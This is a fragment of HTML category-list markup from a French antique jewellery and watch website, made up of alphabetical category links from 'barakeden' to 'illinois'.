	<li class="cat-item cat-item-748"><a href="https://ancienbijouxmontre.com/category/barakeden/" >barakeden</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://ancienbijouxmontre.com/category/baume/" >baume</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://ancienbijouxmontre.com/category/beau/" >beau</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://ancienbijouxmontre.com/category/beaubleu/" >beaubleu</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://ancienbijouxmontre.com/category/beaut/" >beaut</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://ancienbijouxmontre.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://ancienbijouxmontre.com/category/beaux/" >beaux</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://ancienbijouxmontre.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://ancienbijouxmontre.com/category/belles/" >belles</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://ancienbijouxmontre.com/category/berthoud/" >berthoud</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://ancienbijouxmontre.com/category/besanon/" >besanon</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://ancienbijouxmontre.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://ancienbijouxmontre.com/category/bien/" >bien</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://ancienbijouxmontre.com/category/bijou/" >bijou</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://ancienbijouxmontre.com/category/bijouterie/" >bijouterie</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://ancienbijouxmontre.com/category/bijoux/" >bijoux</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://ancienbijouxmontre.com/category/bijouxanciensauthentique/" >bijouxanciensauthentique</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://ancienbijouxmontre.com/category/bijouxdetelephone/" >bijouxdetelephone</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://ancienbijouxmontre.com/category/blabla/" >blabla</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://ancienbijouxmontre.com/category/blanc/" >blanc</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://ancienbijouxmontre.com/category/blancpain/" >blancpain</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://ancienbijouxmontre.com/category/bloque/" >bloque</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://ancienbijouxmontre.com/category/boite/" >boîte</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://ancienbijouxmontre.com/category/boites/" >boîtes</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://ancienbijouxmontre.com/category/boitier/" >boitier</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://ancienbijouxmontre.com/category/bolo/" >bolo</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://ancienbijouxmontre.com/category/bonnes/" >bonnes</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://ancienbijouxmontre.com/category/boucle/" >boucle</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://ancienbijouxmontre.com/category/boucles/" >boucles</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://ancienbijouxmontre.com/category/bourse/" >bourse</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://ancienbijouxmontre.com/category/bouteaux/" >bouteaux</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://ancienbijouxmontre.com/category/boutique/" >boutique</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://ancienbijouxmontre.com/category/boutons/" >boutons</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://ancienbijouxmontre.com/category/bracelet/" >bracelet</a>
</li>
	<li class="cat-item cat-item-5532"><a href="https://ancienbijouxmontre.com/category/bracelets/" >bracelets</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://ancienbijouxmontre.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-5472"><a href="https://ancienbijouxmontre.com/category/braquage/" >braquage</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://ancienbijouxmontre.com/category/breguet/" >breguet</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://ancienbijouxmontre.com/category/breitling/" >breitling</a>
</li>
	<li class="cat-item cat-item-5654"><a href="https://ancienbijouxmontre.com/category/breloque/" >breloque</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://ancienbijouxmontre.com/category/brillantes/" >brillantes</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://ancienbijouxmontre.com/category/broche/" >broche</a>
</li>
	<li class="cat-item cat-item-5584"><a href="https://ancienbijouxmontre.com/category/brocheepingle/" >brocheépingle</a>
</li>
	<li class="cat-item cat-item-5417"><a href="https://ancienbijouxmontre.com/category/brochependentif/" >brochependentif</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://ancienbijouxmontre.com/category/bulova/" >bulova</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://ancienbijouxmontre.com/category/burlington/" >burlington</a>
</li>
	<li class="cat-item cat-item-5124"><a href="https://ancienbijouxmontre.com/category/burned/" >burned</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://ancienbijouxmontre.com/category/business/" >business</a>
</li>
	<li class="cat-item cat-item-4787"><a href="https://ancienbijouxmontre.com/category/buste/" >buste</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://ancienbijouxmontre.com/category/c1800/" >c1800</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://ancienbijouxmontre.com/category/cache/" >cache</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://ancienbijouxmontre.com/category/cachent/" >cachent</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://ancienbijouxmontre.com/category/cadeaux/" >cadeaux</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://ancienbijouxmontre.com/category/cadran/" >cadran</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://ancienbijouxmontre.com/category/calame/" >calame</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://ancienbijouxmontre.com/category/caldwell/" >caldwell</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://ancienbijouxmontre.com/category/calendrier/" >calendrier</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://ancienbijouxmontre.com/category/camee/" >camée</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://ancienbijouxmontre.com/category/capion/" >capion</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://ancienbijouxmontre.com/category/capital/" >capital</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://ancienbijouxmontre.com/category/cartier/" >cartier</a>
</li>
	<li class="cat-item cat-item-5342"><a href="https://ancienbijouxmontre.com/category/casio/" >casio</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://ancienbijouxmontre.com/category/casquette/" >casquette</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://ancienbijouxmontre.com/category/cert/" >cert</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://ancienbijouxmontre.com/category/cette/" >cette</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://ancienbijouxmontre.com/category/chaine/" >chaîne</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://ancienbijouxmontre.com/category/chambres/" >chambres</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://ancienbijouxmontre.com/category/chaneau/" >chaneau</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://ancienbijouxmontre.com/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://ancienbijouxmontre.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://ancienbijouxmontre.com/category/changements/" >changements</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://ancienbijouxmontre.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://ancienbijouxmontre.com/category/charles-hubert/" >charles-hubert</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://ancienbijouxmontre.com/category/charles-hubert-paris/" >charles-hubert-paris</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://ancienbijouxmontre.com/category/charmant/" >charmant</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://ancienbijouxmontre.com/category/charmante/" >charmante</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://ancienbijouxmontre.com/category/charme/" >charme</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://ancienbijouxmontre.com/category/chasse/" >chasse</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://ancienbijouxmontre.com/category/chasseur/" >chasseur</a>
</li>
	<li class="cat-item cat-item-5434"><a href="https://ancienbijouxmontre.com/category/chassis/" >chassis</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://ancienbijouxmontre.com/category/chatelaine/" >chatelaine</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://ancienbijouxmontre.com/category/chaumet/" >chaumet</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://ancienbijouxmontre.com/category/chec/" >chec</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://ancienbijouxmontre.com/category/chevaliere/" >chevaliere</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://ancienbijouxmontre.com/category/chic/" >chic</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://ancienbijouxmontre.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://ancienbijouxmontre.com/category/choses/" >choses</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://ancienbijouxmontre.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://ancienbijouxmontre.com/category/chrono/" >chrono</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://ancienbijouxmontre.com/category/chronograph/" >chronograph</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://ancienbijouxmontre.com/category/chronographe/" >chronographe</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://ancienbijouxmontre.com/category/chronometre/" >chronomètre</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://ancienbijouxmontre.com/category/citizen/" >citizen</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://ancienbijouxmontre.com/category/claude/" >claude</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://ancienbijouxmontre.com/category/clavet/" >clavet</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://ancienbijouxmontre.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://ancienbijouxmontre.com/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://ancienbijouxmontre.com/category/coffre/" >coffre</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://ancienbijouxmontre.com/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://ancienbijouxmontre.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://ancienbijouxmontre.com/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://ancienbijouxmontre.com/category/coller/" >coller</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://ancienbijouxmontre.com/category/collier/" >collier</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://ancienbijouxmontre.com/category/combien/" >combien</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://ancienbijouxmontre.com/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://ancienbijouxmontre.com/category/confidences/" >confidences</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://ancienbijouxmontre.com/category/conna/" >conna</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://ancienbijouxmontre.com/category/connais/" >connais</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://ancienbijouxmontre.com/category/connaitre/" >connaitre</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://ancienbijouxmontre.com/category/corps/" >corps</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://ancienbijouxmontre.com/category/costume/" >costume</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://ancienbijouxmontre.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://ancienbijouxmontre.com/category/couverte/" >couverte</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://ancienbijouxmontre.com/category/cravate/" >cravate</a>
</li>
	<li class="cat-item cat-item-5738"><a href="https://ancienbijouxmontre.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://ancienbijouxmontre.com/category/creole/" >creole</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://ancienbijouxmontre.com/category/creoles/" >créoles</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://ancienbijouxmontre.com/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://ancienbijouxmontre.com/category/croyances/" >croyances</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://ancienbijouxmontre.com/category/cuir/" >cuir</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://ancienbijouxmontre.com/category/cultissime/" >cultissime</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://ancienbijouxmontre.com/category/curieuse/" >curieuse</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://ancienbijouxmontre.com/category/customiser/" >customiser</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://ancienbijouxmontre.com/category/delegants/" >d&#039;élégants</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://ancienbijouxmontre.com/category/dacy/" >dacy</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://ancienbijouxmontre.com/category/dans/" >dans</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://ancienbijouxmontre.com/category/date/" >date</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://ancienbijouxmontre.com/category/dauphine/" >dauphine</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://ancienbijouxmontre.com/category/debrief/" >debrief</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://ancienbijouxmontre.com/category/declaration/" >déclaration</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://ancienbijouxmontre.com/category/deco/" >déco</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://ancienbijouxmontre.com/category/decouet/" >découet</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://ancienbijouxmontre.com/category/decoupage/" >decoupage</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://ancienbijouxmontre.com/category/decrins/" >décrins</a>
</li>
	<li class="cat-item cat-item-5359"><a href="https://ancienbijouxmontre.com/category/degres/" >degrés</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://ancienbijouxmontre.com/category/depuis/" >depuis</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://ancienbijouxmontre.com/category/deux/" >deux</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://ancienbijouxmontre.com/category/diamant/" >diamant</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://ancienbijouxmontre.com/category/diamants/" >diamants</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://ancienbijouxmontre.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://ancienbijouxmontre.com/category/diashock/" >diashock</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://ancienbijouxmontre.com/category/diese/" >diese</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://ancienbijouxmontre.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://ancienbijouxmontre.com/category/dormeuses/" >dormeuses</a>
</li>
	<li class="cat-item cat-item-5859"><a href="https://ancienbijouxmontre.com/category/dress/" >dress</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://ancienbijouxmontre.com/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://ancienbijouxmontre.com/category/ecrin/" >écrin</a>
</li>
	<li class="cat-item cat-item-5656"><a href="https://ancienbijouxmontre.com/category/ecrins/" >ecrins</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://ancienbijouxmontre.com/category/edition/" >édition</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://ancienbijouxmontre.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://ancienbijouxmontre.com/category/elegante/" >elegante</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://ancienbijouxmontre.com/category/element/" >elément</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://ancienbijouxmontre.com/category/elgin/" >elgin</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://ancienbijouxmontre.com/category/elle/" >elle</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://ancienbijouxmontre.com/category/elmasolvex/" >elmasolvex</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://ancienbijouxmontre.com/category/elsa/" >elsa</a>
</li>
	<li class="cat-item cat-item-5724"><a href="https://ancienbijouxmontre.com/category/ench/" >ench</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://ancienbijouxmontre.com/category/endroits/" >endroits</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://ancienbijouxmontre.com/category/enfant/" >enfant</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://ancienbijouxmontre.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://ancienbijouxmontre.com/category/enicar/" >enicar</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://ancienbijouxmontre.com/category/enorme/" >énorme</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://ancienbijouxmontre.com/category/enqu/" >enqu</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://ancienbijouxmontre.com/category/enseignement/" >enseignement</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://ancienbijouxmontre.com/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://ancienbijouxmontre.com/category/ensembles/" >ensembles</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://ancienbijouxmontre.com/category/entretenir/" >entretenir</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://ancienbijouxmontre.com/category/entretenu/" >entretenu</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://ancienbijouxmontre.com/category/ep07/" >ep07</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://ancienbijouxmontre.com/category/epingle/" >épingle</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://ancienbijouxmontre.com/category/epinglebroche/" >épinglebroche</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://ancienbijouxmontre.com/category/epingles/" >épingles</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://ancienbijouxmontre.com/category/espadon/" >espadon</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://ancienbijouxmontre.com/category/essayez/" >essayez</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://ancienbijouxmontre.com/category/essenciel/" >essenciel</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://ancienbijouxmontre.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://ancienbijouxmontre.com/category/eterna/" >eterna</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://ancienbijouxmontre.com/category/etonnant/" >étonnant</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://ancienbijouxmontre.com/category/etui/" >etui</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://ancienbijouxmontre.com/category/europ/" >europ</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://ancienbijouxmontre.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://ancienbijouxmontre.com/category/exceptionnelle/" >exceptionnelle</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://ancienbijouxmontre.com/category/exceptionnelles/" >exceptionnelles</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://ancienbijouxmontre.com/category/exclu/" >exclu</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://ancienbijouxmontre.com/category/exemple/" >exemple</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://ancienbijouxmontre.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-5788"><a href="https://ancienbijouxmontre.com/category/expertise/" >expertise</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://ancienbijouxmontre.com/category/explore/" >explore</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://ancienbijouxmontre.com/category/exquis/" >exquis</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://ancienbijouxmontre.com/category/fabrication/" >fabrication</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://ancienbijouxmontre.com/category/fabriquer/" >fabriquer</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://ancienbijouxmontre.com/category/fabuleuse/" >fabuleuse</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://ancienbijouxmontre.com/category/fabuleux/" >fabuleux</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://ancienbijouxmontre.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://ancienbijouxmontre.com/category/faire/" >faire</a>
</li>
	<li class="cat-item cat-item-5594"><a href="https://ancienbijouxmontre.com/category/fait/" >fait</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://ancienbijouxmontre.com/category/faites/" >faites</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://ancienbijouxmontre.com/category/fally/" >fally</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://ancienbijouxmontre.com/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-5513"><a href="https://ancienbijouxmontre.com/category/fausse/" >fausse</a>
</li>
	<li class="cat-item cat-item-5145"><a href="https://ancienbijouxmontre.com/category/faut/" >faut</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://ancienbijouxmontre.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://ancienbijouxmontre.com/category/femme/" >femme</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://ancienbijouxmontre.com/category/femmes/" >femmes</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://ancienbijouxmontre.com/category/fermoir/" >fermoir</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://ancienbijouxmontre.com/category/figures/" >figures</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://ancienbijouxmontre.com/category/figurine/" >figurine</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://ancienbijouxmontre.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://ancienbijouxmontre.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://ancienbijouxmontre.com/category/flux/" >flux</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://ancienbijouxmontre.com/category/focus/" >focus</a>
</li>
	<li class="cat-item cat-item-2612 current-cat"><a href="https://ancienbijouxmontre.com/category/fond/" >fond</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://ancienbijouxmontre.com/category/fondre/" >fondre</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://ancienbijouxmontre.com/category/fort/" >fort</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://ancienbijouxmontre.com/category/fossil/" >fossil</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://ancienbijouxmontre.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://ancienbijouxmontre.com/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-5515"><a href="https://ancienbijouxmontre.com/category/fuji/" >fuji</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://ancienbijouxmontre.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://ancienbijouxmontre.com/category/futura/" >futura</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://ancienbijouxmontre.com/category/gagou/" >gagou</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://ancienbijouxmontre.com/category/galion/" >galion</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://ancienbijouxmontre.com/category/games/" >games</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://ancienbijouxmontre.com/category/gants/" >gants</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://ancienbijouxmontre.com/category/garantie/" >garantie</a>
</li>
	<li class="cat-item cat-item-5804"><a href="https://ancienbijouxmontre.com/category/gence/" >gence</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://ancienbijouxmontre.com/category/generation/" >generation</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://ancienbijouxmontre.com/category/geneve/" >genève</a>
</li>
	<li class="cat-item cat-item-5272"><a href="https://ancienbijouxmontre.com/category/gents/" >gents</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://ancienbijouxmontre.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://ancienbijouxmontre.com/category/gillet/" >gillet</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://ancienbijouxmontre.com/category/gims/" >gims</a>
</li>
	<li class="cat-item cat-item-5799"><a href="https://ancienbijouxmontre.com/category/girard/" >girard</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://ancienbijouxmontre.com/category/glage/" >glage</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://ancienbijouxmontre.com/category/gloria/" >gloria</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://ancienbijouxmontre.com/category/glycine/" >glycine</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://ancienbijouxmontre.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://ancienbijouxmontre.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://ancienbijouxmontre.com/category/gourmette/" >gourmette</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://ancienbijouxmontre.com/category/gousset/" >gousset</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://ancienbijouxmontre.com/category/gramme/" >gramme</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://ancienbijouxmontre.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://ancienbijouxmontre.com/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://ancienbijouxmontre.com/category/grandes/" >grandes</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://ancienbijouxmontre.com/category/grands/" >grands</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://ancienbijouxmontre.com/category/gratitude/" >gratitude</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://ancienbijouxmontre.com/category/grave/" >grave</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://ancienbijouxmontre.com/category/gros/" >gros</a>
</li>
	<li class="cat-item cat-item-5743"><a href="https://ancienbijouxmontre.com/category/grosse/" >grosse</a>
</li>
	<li class="cat-item cat-item-5465"><a href="https://ancienbijouxmontre.com/category/grossistes/" >grossistes</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://ancienbijouxmontre.com/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://ancienbijouxmontre.com/category/haas/" >haas</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://ancienbijouxmontre.com/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://ancienbijouxmontre.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://ancienbijouxmontre.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://ancienbijouxmontre.com/category/hanhart/" >hanhart</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://ancienbijouxmontre.com/category/haul/" >haul</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://ancienbijouxmontre.com/category/haute/" >haute</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://ancienbijouxmontre.com/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-5371"><a href="https://ancienbijouxmontre.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://ancienbijouxmontre.com/category/herma/" >herma</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://ancienbijouxmontre.com/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://ancienbijouxmontre.com/category/heures/" >heures</a>
</li>
	<li class="cat-item cat-item-5294"><a href="https://ancienbijouxmontre.com/category/histoire/" >histoire</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://ancienbijouxmontre.com/category/hmizati/" >hmizati</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://ancienbijouxmontre.com/category/homme/" >homme</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://ancienbijouxmontre.com/category/horlogerie/" >horlogerie</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://ancienbijouxmontre.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-5735"><a href="https://ancienbijouxmontre.com/category/huilage/" >huilage</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://ancienbijouxmontre.com/category/iconique/" >iconique</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://ancienbijouxmontre.com/category/identifier/" >identifier</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://ancienbijouxmontre.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://ancienbijouxmontre.com/category/illinois/" >illinois</a>
</li>
